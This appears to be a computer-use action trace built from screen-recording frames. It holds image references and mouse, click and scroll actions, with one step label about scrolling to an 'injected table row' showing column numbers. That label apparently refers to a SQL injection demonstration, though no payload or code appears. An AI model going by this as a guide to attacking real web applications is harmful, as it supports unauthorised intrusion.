
mouse_move(511, 500)

left_click(461, 500)

Step: Scroll to the final injected table row showing 2, 3, 5 and 4
left_click(461, 500)

scroll("down", 3)

scroll("down", 3)

mouse_move(409, 651)
